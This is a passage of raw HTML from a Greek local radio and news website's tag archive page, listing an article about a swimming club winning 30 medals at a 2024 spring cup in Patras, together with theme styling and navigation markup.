    "name": "Evripos 90fm.gr",
    "alternateName": "",
    "url": "https:\/\/www.90fm.gr\/"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Sidebar Right",
    "alternateName": "Add widgets here to display them on blog and single",
    "url": "https:\/\/www.90fm.gr\/tag\/chamzollari-alvio"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Sidebar Left",
    "alternateName": "Add widgets here to display them on page",
    "url": "https:\/\/www.90fm.gr\/tag\/chamzollari-alvio"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #1",
    "alternateName": "Add widgets here to display them in the first column of the footer",
    "url": "https:\/\/www.90fm.gr\/tag\/chamzollari-alvio"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #2",
    "alternateName": "Add widgets here to display them in the second column of the footer",
    "url": "https:\/\/www.90fm.gr\/tag\/chamzollari-alvio"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #3",
    "alternateName": "Add widgets here to display them in the third column of the footer",
    "url": "https:\/\/www.90fm.gr\/tag\/chamzollari-alvio"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Instagram",
    "alternateName": "Only use for Instagram Slider widget. Display instagram images on your website footer",
    "url": "https:\/\/www.90fm.gr\/tag\/chamzollari-alvio"
}</script><meta property="fb:app_id" content="348280475330978"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://www.90fm.gr/wp-content/uploads/2023/09/cropped-evriposfm_favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.90fm.gr/wp-content/uploads/2023/09/cropped-evriposfm_favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.90fm.gr/wp-content/uploads/2023/09/cropped-evriposfm_favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.90fm.gr/wp-content/uploads/2023/09/cropped-evriposfm_favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*Pre Footer | Share Icons*/
.penci-social-buttons.penci-social-share-footer{display:non;}

/* logo & bar */
.penci-container-1080, .penci-vc_row-width-1080, .penci-container-width-1080 {max-width: 1430px;
    width: 100%;}


@media (min-width: 1024px){
.widget-area.widget-area-2{
	padding-right:40px !important
}

.widget-area.widget-area-1 {
	padding-left:40px !important
}}


@media (max-width: 1024px){

.menu-toggle.navbar-toggle, .penci-header-mobile_container, .site-branding, .header__search-mobile.header__search{
	height:80px !important
}

.site-branding img{
	height:100px !important;
		max-height:80px !important
}
}

/*===== Radio Player - Streaming =====*/
.footer-instagram {
    clear: both;
    display: block;
    position: fixed;
    bottom: 10px;
    left: 0px;
    z-index: 9999;
}

@media only screen and (min-width: 1200px){
	.footer-instagram{
		width: 500px;
	}
}

/*.radio-player.radio-player-1.shortcode.skin2{
	--radio-player-bg-color: rgb(255 255 255 / 70%)!important;
	width: 100%;
	--radio-player-text-color: #000000!important;
}

@media only screen and (min-width: 1200px){
.radio-player.skin2.shortcode .radio-player-details{
		margin-left: auto;
    margin-right: auto;
    width: 800px;
	  padding-left: 200px;
}
}

.radio-player.skin2.shortcode .radio-player-details .details-wrap .title-wrap .radio-player-title{
		color: #000000;
}*/

.header__banner img {
	
	width:90%;
	float:right
	
}


.entry-header.penci-entry-header.penci-archive-entry-header{
	
	display:none
}

.penci_breadcrumbs {
	padding-bottom:10px
}

.penci-post-countview, .penci-comment-count, .post-views{
	display:none !important
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style>
		a.custom-button.pencisc-button {
			background: transparent;
			color: #D3347B;
			border: 2px solid #D3347B;
			line-height: 36px;
			padding: 0 20px;
			font-size: 14px;
			font-weight: bold;
		}
		a.custom-button.pencisc-button:hover {
			background: #D3347B;
			color: #fff;
			border: 2px solid #D3347B;
		}
		a.custom-button.pencisc-button.pencisc-small {
			line-height: 28px;
			font-size: 12px;
		}
		a.custom-button.pencisc-button.pencisc-large {
			line-height: 46px;
			font-size: 18px;
		}
	</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='vc_google_fonts_opensans-css' href='//fonts.googleapis.com/css?family=Open+Sans&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='radio-player-css' href='https://www.90fm.gr/wp-content/plugins/radio-player/assets/css/frontend.css?ver=2.0.73' type='text/css' media='all' />
</head>

<body class="archive tag tag-chamzollari-alvio tag-2317 custom-background wp-custom-logo wp-theme-pennews group-blog hfeed header-sticky penci_enable_ajaxsearch penci_sticky_content_sidebar penci_dis_padding_bw blog-default two-sidebar wpb-js-composer js-comp-ver-7.0 vc_responsive">

<div id="page" class="site">
	<div class="penci-topbar clearfix style-1">
	<div class="penci-topbar_container penci-container-fluid">

					<div class="penci-topbar__left">
							</div>
			<div class="penci-topbar__right">
				<div class="topbar_item topbar__social-media">
	<a class="social-media-item socail_media__facebook" target="_blank" href="https://www.facebook.com/evripos90fm" title="Facebook" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-facebook"></i><span class="social_title screen-reader-text">Facebook</span></span></a><a class="social-media-item socail_media__twitter" target="_blank" href="https://twitter.com/evripos90fm" title="Twitter" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-twitter"></i><span class="social_title screen-reader-text">Twitter</span></span></a><a class="social-media-item socail_media__instagram" target="_blank" href="https://www.instagram.com/evripos90fm/" title="Instagram" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-instagram"></i><span class="social_title screen-reader-text">Instagram</span></span></a><a class="social-media-item socail_media__youtube" target="_blank" href="https://www.youtube.com/user/evripos90fm" title="Youtube" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-youtube-play"></i><span class="social_title screen-reader-text">Youtube</span></span></a></div>


			</div>
			</div>
</div>
<div class="site-header-wrapper"><div class="header__top header--s2">
	<div class="penci-container-1080 header-top__container">
		
<div class="site-branding">
	
		<h2><a href="https://www.90fm.gr/" class="custom-logo-link" rel="home"><img width="290" height="145" src="https://www.90fm.gr/wp-content/uploads/2023/10/90logo2.png" class="custom-logo" alt="Evripos 90fm.gr" decoding="async" /></a></h2>
				</div><!-- .site-branding -->			<div class="header__banner" itemscope="" itemtype="https://schema.org/WPAdBlock" data-type="image">
		<a href="#" target="_blank" itemprop="url">
			<img src="https://www.90fm.gr/wp-content/uploads/2024/01/header-banner-press-media2.jpg" alt="Banner">
		</a>
	</div>

	</div>
</div>
<header id="masthead" class="site-header header--s2" data-height="80" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="penci-container-1080 header-content__container">
		<nav id="site-navigation" class="main-navigation penci_disable_padding_menu pencimn-slide_down" itemscope itemtype="http://schema.org/SiteNavigationElement">
	<ul id="menu-main-menu" class="menu"><li id="menu-item-763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-763"><a href="https://www.90fm.gr/" itemprop="url">Αρχική</a></li>
<li id="menu-item-60489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60489"><a href="https://www.90fm.gr/category/euxes/" itemprop="url">Ευχές</a></li>
<li id="menu-item-19058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-19058"><a href="https://www.90fm.gr/category/eidiseis/" itemprop="url">Επικαιρότητα</a>
<ul class="sub-menu">
	<li id="menu-item-55098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55098"><a href="https://www.90fm.gr/category/eidiseis/tou-kosmou-ta-perierga/" itemprop="url">Του κόσμου τα περίεργα</a></li>
</ul>
</li>
<li id="menu-item-35466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35466"><a href="https://www.90fm.gr/category/oikonomia/" itemprop="url">Οικονομία</a></li>
<li id="menu-item-19102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19102"><a href="https://www.90fm.gr/category/eidiseis/politiki/" itemprop="url">Πολιτική</a></li>
<li id="menu-item-35465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35465"><a href="https://www.90fm.gr/category/maties-sta-spor/" itemprop="url">Αθλητισμός</a></li>
<li id="menu-item-35467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35467"><a href="https://www.90fm.gr/category/igeia/" itemprop="url">Υγεία</a></li>
<li id="menu-item-55096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55096"><a href="https://www.90fm.gr/category/kallitexnikab/" itemprop="url">LifeStyle</a></li>
<li id="menu-item-36087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36087"><a href="https://www.90fm.gr/category/syntages/" itemprop="url">Συνταγές</a></li>
<li id="menu-item-36086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36086"><a href="https://www.90fm.gr/category/tips/" itemprop="url">Tips</a></li>
<li id="menu-item-36088" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36088"><a href="https://www.90fm.gr/category/omorfia/" itemprop="url">Ομορφιά</a></li>
<li id="menu-item-4288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4288"><a href="https://www.90fm.gr/epikoinwnia/" itemprop="url">Επικοινωνία</a></li>
</ul>
</nav><!-- #site-navigation -->
		<div class="header__social-search">
				<div class="header__search" id="top-search">
			<a class="search-click"><i class="fa fa-search"></i></a>
			<div class="show-search">
	<div class="show-search__content">
		<form method="get" class="search-form" action="https://www.90fm.gr/">
			<label>
				<span class="screen-reader-text">Search for:</span>

								<input id="penci-header-search" type="search" class="search-field" placeholder="Αναζήτηση..." value="" name="s" autocomplete="off">
			</label>
			<button type="submit" class="search-submit">
				<i class="fa fa-search"></i>
				<span class="screen-reader-text">Search</span>
			</button>
		</form>
		<div class="penci-ajax-search-results">
			<div id="penci-ajax-search-results-wrapper" class="penci-ajax-search-results-wrapper"></div>
		</div>
	</div>
</div>		</div>
	
			<div class="header__social-media">
			<div class="header__content-social-media">

									</div>
		</div>
	
</div>

	</div>
</header><!-- #masthead -->
</div><div class="penci-header-mobile" >
	<div class="penci-header-mobile_container">
        <button class="menu-toggle navbar-toggle" aria-expanded="false"><span class="screen-reader-text">Primary Menu</span><i class="fa fa-bars"></i></button>
								<div class="site-branding"><a href="https://www.90fm.gr/" class="custom-logo-link" rel="home"><img width="290" height="145" src="https://www.90fm.gr/wp-content/uploads/2023/10/90logo2.png" class="custom-logo" alt="Evripos 90fm.gr" decoding="async" /></a></div>
									<div class="header__search-mobile header__search" id="top-search-mobile">
				<a class="search-click"><i class="fa fa-search"></i></a>
				<div class="show-search">
					<div class="show-search__content">
						<form method="get" class="search-form" action="https://www.90fm.gr/">
							<label>
								<span class="screen-reader-text">Search for:</span>
																<input  type="text" id="penci-search-field-mobile" class="search-field penci-search-field-mobile" placeholder="Αναζήτηση..." value="" name="s" autocomplete="off">
							</label>
							<button type="submit" class="search-submit">
								<i class="fa fa-search"></i>
								<span class="screen-reader-text">Search</span>
							</button>
						</form>
						<div class="penci-ajax-search-results">
							<div class="penci-ajax-search-results-wrapper"></div>
							<div class="penci-loader-effect penci-loading-animation-5 penci-three-bounce"><div class="penci-loading-animation one"></div><div class="penci-loading-animation two"></div><div class="penci-loading-animation three"></div></div>						</div>
					</div>
				</div>
			</div>
			</div>
</div>	<div id="content" class="site-content">
	<div id="primary" class="content-area penci-archive">
		<main id="main" class="site-main" >
			<div class="penci-container">
				<div class="penci-container__content penci-con_sb2_sb1">
					<div class="penci-wide-content penci-content-novc penci-sticky-content">
						<div class="theiaStickySidebar">
						<div  id="penci-archive__content" class="penci-archive__content penci-layout-blog-default">
														<div class="penci_breadcrumbs "><ul itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="home" href="https://www.90fm.gr" itemprop="item"><span itemprop="name">Αρχική</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><i class="fa fa-angle-right"></i><a href="https://www.90fm.gr/tag/chamzollari-alvio/" itemprop="item"><span itemprop="name">Χαμζολλάρι Άλβιο</span></a><meta itemprop="position" content="2" /></li></ul></div>															<header class="entry-header penci-entry-header penci-archive-entry-header">
									<h1 class="page-title penci-page-title penci-title-">Tag : Χαμζολλάρι Άλβιο</h1>								</header>
																					<div class="penci-archive__list_posts">
								<article class="penci-imgtype-landscape post-56805 post type-post status-publish format-standard has-post-thumbnail hentry category-maties-sta-spor category-dimofili category-tenis-stivos tag-10-chrysa tag-12-asimenia tag-30-metallia tag-8-chalkina tag-athlites tag-athlitries tag-glossioti-konstantina tag-glossiotis-apostolos tag-evangelidou-eleni tag-evvoikos-gas-kolymvisis tag-iliopoulos-vangelis tag-karantonia-georgia tag-karra-danai tag-kolymvisi tag-kolymvitirio tag-kypello-anoixi-2024 tag-liaskou-vasiliki tag-naftikos-omilos-patras tag-patra tag-pingos-giorgos tag-pingou-evangelia tag-polykarpidis-anastasis tag-proponites tag-tzelas-konstantinos tag-trimintzios-vasilis tag-chamzollari-alvio tag-chatzialexiou-georgia penci-post-item">

	<div class="article_content penci_media_object">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="https://www.90fm.gr/dimofili/evvoikos-gas-kolymvisis-katektise-30-metallia-sto-kypello-anoixi-2024-tis-patras/" data-src="https://www.90fm.gr/wp-content/uploads/2024/04/euboikos-480x320.jpg"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="https://www.90fm.gr/category/maties-sta-spor/">Αθλητικά</a><a href="https://www.90fm.gr/category/dimofili/">Δημοφιλή</a><a href="https://www.90fm.gr/category/maties-sta-spor/tenis-stivos/">Διάφορα Σπόρ</a></span><h2 class="entry-title"><a href="https://www.90fm.gr/dimofili/evvoikos-gas-kolymvisis-katektise-30-metallia-sto-kypello-anoixi-2024-tis-patras/" rel="bookmark">Ευβοϊκός ΓΑΣ Κολύμβησης: Κατέκτησε 30 μετάλλια στο «Κύπελλο Άνοιξη 2024» της Πάτρας</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://www.90fm.gr/author/nikh/">Νίκη Σμπιλίρη</a></span><time class="entry-date published" datetime="2024-04-03T12:19:17+03:00">3 Απριλίου 2024</time><time class="updated" datetime="2024-04-03T13:25:36+03:00">3 Απριλίου 2024</time></div>					<div class="entry-meta">
						<span class="entry-meta-item penci-byline">by <span class="author vcard"><a class="url fn n" href="https://www.90fm.gr/author/nikh/">Νίκη Σμπιλίρη</a></span></span><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><a href="https://www.90fm.gr/dimofili/evvoikos-gas-kolymvisis-katektise-30-metallia-sto-kypello-anoixi-2024-tis-patras/" rel="bookmark"><time class="entry-date published" datetime="2024-04-03T12:19:17+03:00">3 Απριλίου 2024</time><time class="updated" datetime="2024-04-03T13:25:36+03:00">3 Απριλίου 2024</time></a></span><span class="entry-meta-item penci-post-countview"><span class="entry-meta-item penci-post-countview penci_post-meta_item"><i class="fa fa-eye"></i><span class="penci-post-countview-number penci-post-countview-p56805">434</span></span></span>					</div><!-- .entry-meta -->
								</header><!-- .entry-header -->
			<div class="entry-content">Με επιτυχία συμμετείχε η αγωνιστική ομάδα κολύμβησης του Ευβοϊκού Γ.Α.Σ. στου «Κύπελλο Άνοιξης 2024» το Σαββατοκύριακο 30 – 31 Μαρτίου στην όμορφη Πάτρα....</div>						<footer class="entry-footer">
				<span class="tags-links penci-tags-links"><a href="https://www.90fm.gr/tag/10-chrysa/" rel="tag">10 χρυσά</a><a href="https://www.90fm.gr/tag/12-asimenia/" rel="tag">12 ασημένια</a><a href="https://www.90fm.gr/tag/30-metallia/" rel="tag">30 μετάλλια</a><a href="https://www.90fm.gr/tag/8-chalkina/" rel="tag">8 χάλκινα</a><a href="https://www.90fm.gr/tag/athlites/" rel="tag">αθλητές</a><a href="https://www.90fm.gr/tag/athlitries/" rel="tag">αθλήτριες</a><a href="https://www.90fm.gr/tag/glossioti-konstantina/" rel="tag">Γλωσσιώτη Κωνσταντίνα</a><a href="https://www.90fm.gr/tag/glossiotis-apostolos/" rel="tag">Γλωσσιώτης Απόστολος</a><a href="https://www.90fm.gr/tag/evangelidou-eleni/" rel="tag">Ευαγγελίδου Ελένη</a><a href="https://www.90fm.gr/tag/evvoikos-gas-kolymvisis/" rel="tag">Ευβοϊκός ΓΑΣ Κολύμβησης</a><a href="https://www.90fm.gr/tag/iliopoulos-vangelis/" rel="tag">Ηλιόπουλος Βαγγέλης</a><a href="https://www.90fm.gr/tag/karantonia-georgia/" rel="tag">Καραντώνια Γεωργία</a><a href="https://www.90fm.gr/tag/karra-danai/" rel="tag">Καρρά Δανάη</a><a href="https://www.90fm.gr/tag/kolymvisi/" rel="tag">Κολύμβηση</a><a href="https://www.90fm.gr/tag/kolymvitirio/" rel="tag">κολυμβητήριο</a><a href="https://www.90fm.gr/tag/kypello-anoixi-2024/" rel="tag">Κύπελλο Άνοιξη 2024</a><a href="https://www.90fm.gr/tag/liaskou-vasiliki/" rel="tag">Λιάσκου Βασιλική</a><a href="https://www.90fm.gr/tag/naftikos-omilos-patras/" rel="tag">Ναυτικός Όμιλος Πάτρας</a><a href="https://www.90fm.gr/tag/patra/" rel="tag">ΠΑΤΡΑ</a><a href="https://www.90fm.gr/tag/pingos-giorgos/" rel="tag">Πίγγος Γιώργος</a><a href="https://www.90fm.gr/tag/pingou-evangelia/" rel="tag">Πίγγου Ευαγγελία</a><a href="https://www.90fm.gr/tag/polykarpidis-anastasis/" rel="tag">Πολυκάρπίδης Αναστάσης</a><a href="https://www.90fm.gr/tag/proponites/" rel="tag">προπονητές</a><a href="https://www.90fm.gr/tag/tzelas-konstantinos/" rel="tag">Τζελάς Κωνσταντίνος</a><a href="https://www.90fm.gr/tag/trimintzios-vasilis/" rel="tag">Τριμίντζιος Βασίλης</a><a href="https://www.90fm.gr/tag/chamzollari-alvio/" rel="tag">Χαμζολλάρι Άλβιο</a><a href="https://www.90fm.gr/tag/chatzialexiou-georgia/" rel="tag">Χατζηαλεξίου Γεωργία</a></span>			</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
							</div>
													</div>
						</div>
					</div>
					
<aside class="widget-area widget-area-2 penci-sticky-sidebar penci-sidebar-widgets">
	<div class="theiaStickySidebar">
		<div id="penci_block_6__70062706" class="penci-block-vc penci-block_6 penci__general-meta widget penci-block-vc penci-widget-sidebar style-title-9 style-title-left penci-block-vc penci-widget penci-block_6 penci-widget__block_6 penci-imgtype-landscape penci-link-filter-hidden penci-vc-column-1" data-current="1" data-blockUid="penci_block_6__70062706" >
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>Πρόσφατα Άρθρα</span></h3>								</div>
		<div id="penci_block_6__70062706block_content" class="penci-block_content">
			<div class="penci-block_content__items penci-block-items__1"><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://www.90fm.gr/wp-content/uploads/2025/06/482212332_1096465399189636_3573064393177515320_n-280x186.jpg" data-delay="" href="https://www.90fm.gr/dimofili/drasi-politismos-o-syllogos-pou-krata-zontani-tin-paradosi-kai-ebneei-ti-syllogikotita/" title="«Δράση-Πολιτισμός»: Ο Σύλλογος που Κρατά Ζωντανή την Παράδοση και Εμπνέει τη Συλλογικότητα"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://www.90fm.gr/dimofili/drasi-politismos-o-syllogos-pou-krata-zontani-tin-paradosi-kai-ebneei-ti-syllogikotita/" title=" «Δράση-Πολιτισμός»: Ο Σύλλογος που Κρατά Ζωντανή την Παράδοση και Εμπνέει τη Συλλογικότητα ">«Δράση-Πολιτισμός»: Ο Σύλλογος που Κρατά Ζωντανή την Παράδοση και Εμπνέει τη Συλλογικότητα</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://www.90fm.gr/author/nikh/">Νίκη Σμπιλίρη</a></span><time class="entry-date published" datetime="2025-06-20T10:34:20+03:00">20 Ιουνίου 2025</time><time class="updated" datetime="2025-06-20T11:00:34+03:00">20 Ιουνίου 2025</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published" datetime="2025-06-20T10:34:20+03:00">20 Ιουνίου 2025</time><time class="updated" datetime="2025-06-20T11:00:34+03:00">20 Ιουνίου 2025</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="https://www.90fm.gr/dimofili/drasi-politismos-o-syllogos-pou-krata-zontani-tin-paradosi-kai-ebneei-ti-syllogikotita/#respond"><i class="la la-comments"></i>0</a></span></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img 